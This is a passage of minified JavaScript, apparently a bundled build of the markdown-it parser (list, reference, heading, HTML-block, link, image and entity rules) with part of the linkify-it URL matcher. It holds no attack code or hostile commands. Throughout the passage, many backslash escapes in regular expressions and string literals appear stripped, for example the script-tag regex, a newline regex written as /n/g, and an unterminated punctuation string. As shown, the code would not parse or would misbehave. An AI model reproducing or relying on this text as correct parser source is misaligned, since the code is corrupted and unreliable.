t.blkIndent=u,t.tight=!0,t.tShift[e]=s-t.bMarks[e],t.sCount[e]=E,s>=_&&t.isEmpty(e+1)?t.line=Math.min(t.line+2,n):t.md.block.tokenize(t,e,n,!0),t.tight&&!R||(M=!1),R=t.line-e>1&&t.isEmpty(t.line-1),t.blkIndent=t.listIndent,t.listIndent=x,t.tShift[e]=C,t.sCount[e]=w,t.tight=A,(L=t.push("list_item_close","li",-1)).markup=String.fromCharCode(v),y=e=t.line,d[1]=y,s=t.bMarks[e],y>=n)break;if(t.sCount[y]<t.blkIndent)break;if(t.sCount[e]-t.blkIndent>=4)break;for(N=!1,c=0,h=I.length;c<h;c++)if(I[c](t,y,n,!0)){N=!0;break}if(N)break;if(p){if((S=i(t,y))<0)break}else if((S=o(t,y))<0)break;if(v!==t.src.charCodeAt(S-1))break}return(L=p?t.push("ordered_list_close","ol",-1):t.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(v),g[1]=y,t.line=y,t.parentType=k,M&&function(t,e){var n,r,o=t.level+2;for(n=e+2,r=t.tokens.length-2;n<r;n++)t.tokens[n].level===o&&"paragraph_open"===t.tokens[n].type&&(t.tokens[n+2].hidden=!0,t.tokens[n].hidden=!0,n+=2)}(t,m),!0}},function(t,e,n){"use strict";var r=n(1).normalizeReference,o=n(1).isSpace;t.exports=function(t,e,n,i){var a,s,c,u,l,f,p,d,h,g,m,v,b,_,y,E,x=0,k=t.bMarks[e]+t.tShift[e],w=t.eMarks[e],C=e+1;if(t.sCount[e]-t.blkIndent>=4)return!1;if(91!==t.src.charCodeAt(k))return!1;for(;++k<w;)if(93===t.src.charCodeAt(k)&&92!==t.src.charCodeAt(k-1)){if(k+1===w)return!1;if(58!==t.src.charCodeAt(k+1))return!1;break}for(u=t.lineMax,y=t.md.block.ruler.getRules("reference"),g=t.parentType,t.parentType="reference";C<u&&!t.isEmpty(C);C++)if(!(t.sCount[C]-t.blkIndent>3||t.sCount[C]<0)){for(_=!1,f=0,p=y.length;f<p;f++)if(y[f](t,C,u,!0)){_=!0;break}if(_)break}for(w=(b=t.getLines(e,C,t.blkIndent,!1).trim()).length,k=1;k<w;k++){if(91===(a=b.charCodeAt(k)))return!1;if(93===a){h=k;break}10===a?x++:92===a&&++k<w&&10===b.charCodeAt(k)&&x++}if(h<0||58!==b.charCodeAt(h+1))return!1;for(k=h+2;k<w;k++)if(10===(a=b.charCodeAt(k)))x++;else if(!o(a))break;if(!(m=t.md.helpers.parseLinkDestination(b,k,w)).ok)return!1;if(l=t.md.normalizeLink(m.str),!t.md.validateLink(l))return!1;for(s=k=m.pos,c=x+=m.lines,v=k;k<w;k++)if(10===(a=b.charCodeAt(k)))x++;else if(!o(a))break;for(m=t.md.helpers.parseLinkTitle(b,k,w),k<w&&v!==k&&m.ok?(E=m.str,k=m.pos,x+=m.lines):(E="",k=s,x=c);k<w&&(a=b.charCodeAt(k),o(a));)k++;if(k<w&&10!==b.charCodeAt(k)&&E)for(E="",k=s,x=c;k<w&&(a=b.charCodeAt(k),o(a));)k++;return!(k<w&&10!==b.charCodeAt(k))&&(!!(d=r(b.slice(1,h)))&&(!!i||(void 0===t.env.references&&(t.env.references={}),void 0===t.env.references[d]&&(t.env.references[d]={title:E,href:l}),t.parentType=g,t.line=e+x+1,!0)))}},function(t,e,n){"use strict";var r=n(1).isSpace;t.exports=function(t,e,n,o){var i,a,s,c,u=t.bMarks[e]+t.tShift[e],l=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(35!==(i=t.src.charCodeAt(u))||u>=l)return!1;for(a=1,i=t.src.charCodeAt(++u);35===i&&u<l&&a<=6;)a++,i=t.src.charCodeAt(++u);return!(a>6||u<l&&!r(i))&&(!!o||(l=t.skipSpacesBack(l,u),(s=t.skipCharsBack(l,35,u))>u&&r(t.src.charCodeAt(s-1))&&(l=s),t.line=e+1,(c=t.push("heading_open","h"+String(a),1)).markup="########".slice(0,a),c.map=[e,t.line],(c=t.push("inline","",0)).content=t.src.slice(u,l).trim(),c.map=[e,t.line],c.children=[],(c=t.push("heading_close","h"+String(a),-1)).markup="########".slice(0,a),!0))}},function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,i,a,s,c,u,l,f,p,d=e+1,h=t.md.block.ruler.getRules("paragraph");if(t.sCount[e]-t.blkIndent>=4)return!1;for(p=t.parentType,t.parentType="paragraph";d<n&&!t.isEmpty(d);d++)if(!(t.sCount[d]-t.blkIndent>3)){if(t.sCount[d]>=t.blkIndent&&(c=t.bMarks[d]+t.tShift[d])<(u=t.eMarks[d])&&(45===(f=t.src.charCodeAt(c))||61===f)&&(c=t.skipChars(c,f),(c=t.skipSpaces(c))>=u)){l=61===f?1:2;break}if(!(t.sCount[d]<0)){for(o=!1,i=0,a=h.length;i<a;i++)if(h[i](t,d,n,!0)){o=!0;break}if(o)break}}return!!l&&(r=t.getLines(e,d,t.blkIndent,!1).trim(),t.line=d+1,(s=t.push("heading_open","h"+String(l),1)).markup=String.fromCharCode(f),s.map=[e,t.line],(s=t.push("inline","",0)).content=r,s.map=[e,t.line-1],s.children=[],(s=t.push("heading_close","h"+String(l),-1)).markup=String.fromCharCode(f),t.parentType=p,!0)}},function(t,e,n){"use strict";var r=n(133),o=n(60).HTML_OPEN_CLOSE_TAG_RE,i=[[/^<(script|pre|style)(?=(s|>|$))/i,/</(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<?/,/?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<![CDATA[/,/]]>/,!0],[new RegExp("^</?("+r.join("|")+")(?=(\s|/?>|$))","i"),/^$/,!0],[new RegExp(o.source+"\s*$"),/^$/,!1]];t.exports=function(t,e,n,r){var o,a,s,c,u=t.bMarks[e]+t.tShift[e],l=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(!t.md.options.html)return!1;if(60!==t.src.charCodeAt(u))return!1;for(c=t.src.slice(u,l),o=0;o<i.length&&!i[o][0].test(c);o++);if(o===i.length)return!1;if(r)return i[o][2];if(a=e+1,!i[o][1].test(c))for(;a<n&&!(t.sCount[a]<t.blkIndent);a++)if(u=t.bMarks[a]+t.tShift[a],l=t.eMarks[a],c=t.src.slice(u,l),i[o][1].test(c)){0!==c.length&&a++;break}return t.line=a,(s=t.push("html_block","",0)).map=[e,a],s.content=t.getLines(e,a,t.blkIndent,!0),!0}},function(t,e,n){"use strict";t.exports=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","meta","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"]},function(t,e,n){"use strict";t.exports=function(t,e){var n,r,o,i,a,s,c=e+1,u=t.md.block.ruler.getRules("paragraph"),l=t.lineMax;for(s=t.parentType,t.parentType="paragraph";c<l&&!t.isEmpty(c);c++)if(!(t.sCount[c]-t.blkIndent>3||t.sCount[c]<0)){for(r=!1,o=0,i=u.length;o<i;o++)if(u[o](t,c,l,!0)){r=!0;break}if(r)break}return n=t.getLines(e,c,t.blkIndent,!1).trim(),t.line=c,(a=t.push("paragraph_open","p",1)).map=[e,t.line],(a=t.push("inline","",0)).content=n,a.map=[e,t.line],a.children=[],a=t.push("paragraph_close","p",-1),t.parentType=s,!0}},function(t,e,n){"use strict";var r=n(38),o=n(1).isSpace;function i(t,e,n,r){var i,a,s,c,u,l,f,p;for(this.src=t,this.md=e,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0,this.result="",p=!1,s=c=l=f=0,u=(a=this.src).length;c<u;c++){if(i=a.charCodeAt(c),!p){if(o(i)){l++,9===i?f+=4-f%4:f++;continue}p=!0}10!==i&&c!==u-1||(10!==i&&c++,this.bMarks.push(s),this.eMarks.push(c),this.tShift.push(l),this.sCount.push(f),this.bsCount.push(0),p=!1,l=0,f=0,s=c+1)}this.bMarks.push(a.length),this.eMarks.push(a.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}i.prototype.push=function(t,e,n){var o=new r(t,e,n);return o.block=!0,n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.tokens.push(o),o},i.prototype.isEmpty=function(t){return this.bMarks[t]+this.tShift[t]>=this.eMarks[t]},i.prototype.skipEmptyLines=function(t){for(var e=this.lineMax;t<e&&!(this.bMarks[t]+this.tShift[t]<this.eMarks[t]);t++);return t},i.prototype.skipSpaces=function(t){for(var e,n=this.src.length;t<n&&(e=this.src.charCodeAt(t),o(e));t++);return t},i.prototype.skipSpacesBack=function(t,e){if(t<=e)return t;for(;t>e;)if(!o(this.src.charCodeAt(--t)))return t+1;return t},i.prototype.skipChars=function(t,e){for(var n=this.src.length;t<n&&this.src.charCodeAt(t)===e;t++);return t},i.prototype.skipCharsBack=function(t,e,n){if(t<=n)return t;for(;t>n;)if(e!==this.src.charCodeAt(--t))return t+1;return t},i.prototype.getLines=function(t,e,n,r){var i,a,s,c,u,l,f,p=t;if(t>=e)return"";for(l=new Array(e-t),i=0;p<e;p++,i++){for(a=0,f=c=this.bMarks[p],u=p+1<e||r?this.eMarks[p]+1:this.eMarks[p];c<u&&a<n;){if(s=this.src.charCodeAt(c),o(s))9===s?a+=4-(a+this.bsCount[p])%4:a++;else{if(!(c-f<this.tShift[p]))break;a++}c++}l[i]=a>n?new Array(a-n+1).join(" ")+this.src.slice(c,u):this.src.slice(c,u)}return l.join("")},i.prototype.Token=r,t.exports=i},function(t,e,n){"use strict";var r=n(37),o=[["text",n(137)],["newline",n(138)],["escape",n(139)],["backticks",n(140)],["strikethrough",n(61).tokenize],["emphasis",n(62).tokenize],["link",n(141)],["image",n(142)],["autolink",n(143)],["html_inline",n(144)],["entity",n(145)]],i=[["balance_pairs",n(146)],["strikethrough",n(61).postProcess],["emphasis",n(62).postProcess],["text_collapse",n(147)]];function a(){var t;for(this.ruler=new r,t=0;t<o.length;t++)this.ruler.push(o[t][0],o[t][1]);for(this.ruler2=new r,t=0;t<i.length;t++)this.ruler2.push(i[t][0],i[t][1])}a.prototype.skipToken=function(t){var e,n,r=t.pos,o=this.ruler.getRules(""),i=o.length,a=t.md.options.maxNesting,s=t.cache;if(void 0===s[r]){if(t.level<a)for(n=0;n<i&&(t.level++,e=o[n](t,!0),t.level--,!e);n++);else t.pos=t.posMax;e||t.pos++,s[r]=t.pos}else t.pos=s[r]},a.prototype.tokenize=function(t){for(var e,n,r=this.ruler.getRules(""),o=r.length,i=t.posMax,a=t.md.options.maxNesting;t.pos<i;){if(t.level<a)for(n=0;n<o&&!(e=r[n](t,!1));n++);if(e){if(t.pos>=i)break}else t.pending+=t.src[t.pos++]}t.pending&&t.pushPending()},a.prototype.parse=function(t,e,n,r){var o,i,a,s=new this.State(t,e,n,r);for(this.tokenize(s),a=(i=this.ruler2.getRules("")).length,o=0;o<a;o++)i[o](s)},a.prototype.State=n(148),t.exports=a},function(t,e,n){"use strict";function r(t){switch(t){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}t.exports=function(t,e){for(var n=t.pos;n<t.posMax&&!r(t.src.charCodeAt(n));)n++;return n!==t.pos&&(e||(t.pending+=t.src.slice(t.pos,n)),t.pos=n,!0)}},function(t,e,n){"use strict";var r=n(1).isSpace;t.exports=function(t,e){var n,o,i=t.pos;if(10!==t.src.charCodeAt(i))return!1;for(n=t.pending.length-1,o=t.posMax,e||(n>=0&&32===t.pending.charCodeAt(n)?n>=1&&32===t.pending.charCodeAt(n-1)?(t.pending=t.pending.replace(/ +$/,""),t.push("hardbreak","br",0)):(t.pending=t.pending.slice(0,-1),t.push("softbreak","br",0)):t.push("softbreak","br",0)),i++;i<o&&r(t.src.charCodeAt(i));)i++;return t.pos=i,!0}},function(t,e,n){"use strict";for(var r=n(1).isSpace,o=[],i=0;i<256;i++)o.push(0);"\!"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(t){o[t.charCodeAt(0)]=1})),t.exports=function(t,e){var n,i=t.pos,a=t.posMax;if(92!==t.src.charCodeAt(i))return!1;if(++i<a){if((n=t.src.charCodeAt(i))<256&&0!==o[n])return e||(t.pending+=t.src[i]),t.pos+=2,!0;if(10===n){for(e||t.push("hardbreak","br",0),i++;i<a&&(n=t.src.charCodeAt(i),r(n));)i++;return t.pos=i,!0}}return e||(t.pending+="\"),t.pos++,!0}},function(t,e,n){"use strict";t.exports=function(t,e){var n,r,o,i,a,s,c=t.pos;if(96!==t.src.charCodeAt(c))return!1;for(n=c,c++,r=t.posMax;c<r&&96===t.src.charCodeAt(c);)c++;for(o=t.src.slice(n,c),i=a=c;-1!==(i=t.src.indexOf("`",a));){for(a=i+1;a<r&&96===t.src.charCodeAt(a);)a++;if(a-i===o.length)return e||((s=t.push("code_inline","code",0)).markup=o,s.content=t.src.slice(c,i).replace(/n/g," ").replace(/^ (.+) $/,"$1")),t.pos=a,!0}return e||(t.pending+=o),t.pos+=o.length,!0}},function(t,e,n){"use strict";var r=n(1).normalizeReference,o=n(1).isSpace;t.exports=function(t,e){var n,i,a,s,c,u,l,f,p,d="",h=t.pos,g=t.posMax,m=t.pos,v=!0;if(91!==t.src.charCodeAt(t.pos))return!1;if(c=t.pos+1,(s=t.md.helpers.parseLinkLabel(t,t.pos,!0))<0)return!1;if((u=s+1)<g&&40===t.src.charCodeAt(u)){for(v=!1,u++;u<g&&(i=t.src.charCodeAt(u),o(i)||10===i);u++);if(u>=g)return!1;for(m=u,(l=t.md.helpers.parseLinkDestination(t.src,u,t.posMax)).ok&&(d=t.md.normalizeLink(l.str),t.md.validateLink(d)?u=l.pos:d=""),m=u;u<g&&(i=t.src.charCodeAt(u),o(i)||10===i);u++);if(l=t.md.helpers.parseLinkTitle(t.src,u,t.posMax),u<g&&m!==u&&l.ok)for(p=l.str,u=l.pos;u<g&&(i=t.src.charCodeAt(u),o(i)||10===i);u++);else p="";(u>=g||41!==t.src.charCodeAt(u))&&(v=!0),u++}if(v){if(void 0===t.env.references)return!1;if(u<g&&91===t.src.charCodeAt(u)?(m=u+1,(u=t.md.helpers.parseLinkLabel(t,u))>=0?a=t.src.slice(m,u++):u=s+1):u=s+1,a||(a=t.src.slice(c,s)),!(f=t.env.references[r(a)]))return t.pos=h,!1;d=f.href,p=f.title}return e||(t.pos=c,t.posMax=s,t.push("link_open","a",1).attrs=n=[["href",d]],p&&n.push(["title",p]),t.md.inline.tokenize(t),t.push("link_close","a",-1)),t.pos=u,t.posMax=g,!0}},function(t,e,n){"use strict";var r=n(1).normalizeReference,o=n(1).isSpace;t.exports=function(t,e){var n,i,a,s,c,u,l,f,p,d,h,g,m,v="",b=t.pos,_=t.posMax;if(33!==t.src.charCodeAt(t.pos))return!1;if(91!==t.src.charCodeAt(t.pos+1))return!1;if(u=t.pos+2,(c=t.md.helpers.parseLinkLabel(t,t.pos+1,!1))<0)return!1;if((l=c+1)<_&&40===t.src.charCodeAt(l)){for(l++;l<_&&(i=t.src.charCodeAt(l),o(i)||10===i);l++);if(l>=_)return!1;for(m=l,(p=t.md.helpers.parseLinkDestination(t.src,l,t.posMax)).ok&&(v=t.md.normalizeLink(p.str),t.md.validateLink(v)?l=p.pos:v=""),m=l;l<_&&(i=t.src.charCodeAt(l),o(i)||10===i);l++);if(p=t.md.helpers.parseLinkTitle(t.src,l,t.posMax),l<_&&m!==l&&p.ok)for(d=p.str,l=p.pos;l<_&&(i=t.src.charCodeAt(l),o(i)||10===i);l++);else d="";if(l>=_||41!==t.src.charCodeAt(l))return t.pos=b,!1;l++}else{if(void 0===t.env.references)return!1;if(l<_&&91===t.src.charCodeAt(l)?(m=l+1,(l=t.md.helpers.parseLinkLabel(t,l))>=0?s=t.src.slice(m,l++):l=c+1):l=c+1,s||(s=t.src.slice(u,c)),!(f=t.env.references[r(s)]))return t.pos=b,!1;v=f.href,d=f.title}return e||(a=t.src.slice(u,c),t.md.inline.parse(a,t.md,t.env,g=[]),(h=t.push("image","img",0)).attrs=n=[["src",v],["alt",""]],h.children=g,h.content=a,d&&n.push(["title",d])),t.pos=l,t.posMax=_,!0}},function(t,e,n){"use strict";var r=/^<([a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)>/,o=/^<([a-zA-Z][a-zA-Z0-9+.-]{1,31}):([^<>x00-x20]*)>/;t.exports=function(t,e){var n,i,a,s,c,u,l=t.pos;return 60===t.src.charCodeAt(l)&&(!((n=t.src.slice(l)).indexOf(">")<0)&&(o.test(n)?(s=(i=n.match(o))[0].slice(1,-1),c=t.md.normalizeLink(s),!!t.md.validateLink(c)&&(e||((u=t.push("link_open","a",1)).attrs=[["href",c]],u.markup="autolink",u.info="auto",(u=t.push("text","",0)).content=t.md.normalizeLinkText(s),(u=t.push("link_close","a",-1)).markup="autolink",u.info="auto"),t.pos+=i[0].length,!0)):!!r.test(n)&&(s=(a=n.match(r))[0].slice(1,-1),c=t.md.normalizeLink("mailto:"+s),!!t.md.validateLink(c)&&(e||((u=t.push("link_open","a",1)).attrs=[["href",c]],u.markup="autolink",u.info="auto",(u=t.push("text","",0)).content=t.md.normalizeLinkText(s),(u=t.push("link_close","a",-1)).markup="autolink",u.info="auto"),t.pos+=a[0].length,!0))))}},function(t,e,n){"use strict";var r=n(60).HTML_TAG_RE;t.exports=function(t,e){var n,o,i,a=t.pos;return!!t.md.options.html&&(i=t.posMax,!(60!==t.src.charCodeAt(a)||a+2>=i)&&(!(33!==(n=t.src.charCodeAt(a+1))&&63!==n&&47!==n&&!function(t){var e=32|t;return e>=97&&e<=122}(n))&&(!!(o=t.src.slice(a).match(r))&&(e||(t.push("html_inline","",0).content=t.src.slice(a,a+o[0].length)),t.pos+=o[0].length,!0))))}},function(t,e,n){"use strict";var r=n(55),o=n(1).has,i=n(1).isValidEntityCode,a=n(1).fromCodePoint,s=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,c=/^&([a-z][a-z0-9]{1,31});/i;t.exports=function(t,e){var n,u,l=t.pos,f=t.posMax;if(38!==t.src.charCodeAt(l))return!1;if(l+1<f)if(35===t.src.charCodeAt(l+1)){if(u=t.src.slice(l).match(s))return e||(n="x"===u[1][0].toLowerCase()?parseInt(u[1].slice(1),16):parseInt(u[1],10),t.pending+=i(n)?a(n):a(65533)),t.pos+=u[0].length,!0}else if((u=t.src.slice(l).match(c))&&o(r,u[1]))return e||(t.pending+=r[u[1]]),t.pos+=u[0].length,!0;return e||(t.pending+="&"),t.pos++,!0}},function(t,e,n){"use strict";t.exports=function(t){var e,n,r,o,i=t.delimiters,a=t.delimiters.length;for(e=0;e<a;e++)if((r=i[e]).close)for(n=e-r.jump-1;n>=0;){if((o=i[n]).open&&o.marker===r.marker&&o.end<0&&o.level===r.level){var s=!1;if((o.close||r.open)&&void 0!==o.length&&void 0!==r.length&&(o.length+r.length)%3==0&&(o.length%3==0&&r.length%3==0||(s=!0)),!s){r.jump=e-n,r.open=!1,o.end=e,o.jump=0;break}}n-=o.jump+1}}},function(t,e,n){"use strict";t.exports=function(t){var e,n,r=0,o=t.tokens,i=t.tokens.length;for(e=n=0;e<i;e++)o[e].nesting<0&&r--,o[e].level=r,o[e].nesting>0&&r++,"text"===o[e].type&&e+1<i&&"text"===o[e+1].type?o[e+1].content=o[e].content+o[e+1].content:(e!==n&&(o[n]=o[e]),n++);e!==n&&(o.length=n)}},function(t,e,n){"use strict";var r=n(38),o=n(1).isWhiteSpace,i=n(1).isPunctChar,a=n(1).isMdAsciiPunct;function s(t,e,n,r){this.src=t,this.env=n,this.md=e,this.tokens=r,this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[]}s.prototype.pushPending=function(){var t=new r("text","",0);return t.content=this.pending,t.level=this.pendingLevel,this.tokens.push(t),this.pending="",t},s.prototype.push=function(t,e,n){this.pending&&this.pushPending();var o=new r(t,e,n);return n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.pendingLevel=this.level,this.tokens.push(o),o},s.prototype.scanDelims=function(t,e){var n,r,s,c,u,l,f,p,d,h=t,g=!0,m=!0,v=this.posMax,b=this.src.charCodeAt(t);for(n=t>0?this.src.charCodeAt(t-1):32;h<v&&this.src.charCodeAt(h)===b;)h++;return s=h-t,r=h<v?this.src.charCodeAt(h):32,f=a(n)||i(String.fromCharCode(n)),d=a(r)||i(String.fromCharCode(r)),l=o(n),(p=o(r))?g=!1:d&&(l||f||(g=!1)),l?m=!1:f&&(p||d||(m=!1)),e?(c=g,u=m):(c=g&&(!m||f),u=m&&(!g||d)),{can_open:c,can_close:u,length:s}},s.prototype.Token=r,t.exports=s},function(t,e,n){"use strict";function r(t){return Array.prototype.slice.call(arguments,1).forEach((function(e){e&&Object.keys(e).forEach((function(n){t[n]=e[n]}))})),t}function o(t){return Object.prototype.toString.call(t)}function i(t){return"[object Function]"===o(t)}function a(t){return t.replace(/[.?*+^$[]\(){}|-]/g,"\$&")}var s={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};var c={"http:":{validate:function(t,e,n){var r=t.slice(e);return n.re.http||(n.re.http=new RegExp("^\/\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(t,e,n){var r=t.slice(e);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?e>=3&&":"===t[e-3]?0:e>=3&&"/"===t[e-3]?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(t,e,n){var r=t.slice(e);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},u="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",l="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function f(t){var e=t.re=n(150)(t.__opts__),r=t.__tlds__.slice();function s(t){return t.replace("%TLDS%",e.src_tlds)}t.onCompile(),t.__tlds_replaced__||r.push(u),r.push(e.src_xn),e.src_tlds=r.join("|"),e.email_fuzzy=RegExp(s(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(s(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(s(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(s(e.tpl_host_fuzzy_test),"i");var c=[];function l(t,e){throw new Error('(LinkifyIt) Invalid schema "'+t+'": '+e)}t.__compiled__={},Object.keys(t.__schemas__).forEach((function(e){var n=t.__schemas__[e];if(null!==n){var r={validate:null,link:null};if(t.__compiled__[e]=r,"[object Object]"===o(n))return!function(t){return"[object RegExp]"===o(t)}(n.validate)?i(n.validate)?r.validate=n.validate:l(e,n):r.validate=function(t){return function(e,n){var r=e.slice(n);return t.test(r)?r.match(t)[0].length:0}}(n.validate),void(i(n.normalize)?r.normalize=n.normalize:n.normalize?l(e,n):r.normalize=function(t,e){e.normalize(t)});!function(t){return"[object String]"===o(t)}(n)?l(e,n):c.push(e)}})),c.forEach((function(e){t.__compiled__[t.__schemas__[e]]&&(t.__compiled__[e].validate=t.__compiled__[t.__schemas__[e]].validate,t.__compiled__[e].normalize=t.__compiled__[t.__schemas__[e]].normalize)})),t.__compiled__[""]={validate:null,normalize:function(t,e){e.normalize(t)}};var f=Object.keys(t.__compiled__).filter((function(e){return e.length>0&&t.__compiled__[e]})).map(a).join("|");t.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+f+")","i"),t.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+f+")","ig"),t.re.pretest=RegExp("("+t.re.schema_test.source+")|("+t.re.host_fuzzy_test.source+")|@","i"),function(t){t.__index__=-1,t.__text_cache__=""}(t)}function p(t,e){var n=t.__index__,r=t.__last_index__,o=t.__text_cache__.slice(n,r);this.schema=t.__schema__.toLowerCase(),this.index=n+e,this.lastIndex=r+e,this.raw=o,this.text=o,this.url=o}function d(t,e){var n=new p(t,e);return t.__compiled__[n.schema].normalize(n,t),n}function h(t,e){if(!(this instanceof h))return new h(t,e);var n;e||(n=t,Object.keys(n||{}).reduce((function(t,e){return t||s.hasOwnProperty(e)}),!1)&&(e=t,t={})),this.__opts__=r({},s,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=r({},c,t),this.__compiled__={},this.__tlds__=l,this.__tlds_replaced__=!1,this.re={},f(this)}h.prototype.add=function(t,e){return this.__schemas__[t]=e,f(this),this},h.prototype.set=function(t){return this.__opts__=r(this.__opts__,t),this},h.prototype.test=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return!1;var e,n,r,o,i,a,s,c;if(this.re.schema_test.test(t))for((s=this.re.schema_search).lastIndex=0;null!==(e=s.exec(t));)if(o=this.testSchemaAt(t,e[2],s.lastIndex)){this.__schema__=e[2],this.__index__=e.index+e[1].length,this.__last_index__=e.index+e[0].length+o;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(c=t.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||c<this.__index__)&&null!==(n=t.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(i=n.index+n[1].length,(this.__index__<0||i<this.__index__)&&(this.__schema__="",this.__index__=i,this.__last_index__=n.index+n[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&t.indexOf("@")>=0&&null!==(r=t.match(this.re.email_fuzzy))&&(i=r.index+r[1].length,a=r.index+r[0].length,(this.__index__<0||i<this.__index__||i===this.__index__&&a>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=i,this.__last_index__=a)),this.__index__>=0},h.prototype.pretest=function(t){return this.re.pretest.test(t)},h.prototype.testSchemaAt=function(t,e,n){return this.__compiled__[e.toLowerCase()]?this.__compiled__[e.toLowerCase()].validate(t,n,this):0},h.prototype.match=function(t){var e=0,n=[];this.__index__>=0&&this.__text_cache__===t&&(n.push(d(this,e)),e=this.__last_index__);for(var r=e?t.slice(e):t;this.test(r);)n.push(d(this,e)),r=r.slice(this.__last_index__),e+=this.__last_index__;return n.length?n:null},h.prototype.tlds=function(t,e){return t=Array.isArray(t)?t:[t],e?(this.__tlds__=this.__tlds__.concat(t).sort().filter((function(t,e,n){return t!==n[e-1]})).reverse(),f(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,f(this),this)},h.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),"mailto:"!==t.schema||/^mailto:/i.test(t.url)||(t.url="mailto:"+t.url)},h.prototype.onCompile=function(){},t.exports=h},function(t,e,n){"use strict";t.exports=function(t){var e={};e.src_Any=n(57).source,e.src_Cc=n(58).source,e.src_Z=n(59).source,e.src_P=n(36).source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");return e.src_pseudo_letter="(?:(?![><｜]|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\[\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\d{3}|5(?:[0-4]\d{2}|5(?:[0-2]\d|3[0-5])))|[1-5]?\d{1,4}))?",e.src_host_terminator="(?=$|[><｜]|"+e.src_ZPCc+")(?!-|_|:\d|\.-|\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|[><｜]|[()[\]{}.,"'?!\-]).|\[(?:(?!"+e.src_ZCc+"|\]).)*\]|\((?:(?!"+e.src_ZCc+"|[)]).)*\)|\{(?:(?!"+e.src_ZCc+'|[}]).)*\}|\"(?:(?!'+e.src_ZCc+'|["]).)+\"|\'(?:(?!'+e.src_ZCc+"|[']).)+\'|\'(?="+e.src_pseudo_letter+"|[-]).|\.{2,4}[a-zA-Z0-9%/]|\.(?!"+e.src_ZCc+"|[.]).|"+(t&&t["---"]?"\-(?!--(?:[^-]|$))(?:-*)|":"\-+|")+"\,(?!"+e.src_ZCc+").|\!(?!"+e.src_ZCc+"|[!]).|\?(?!"+e.src_ZCc+"|[?]).)+|\/)?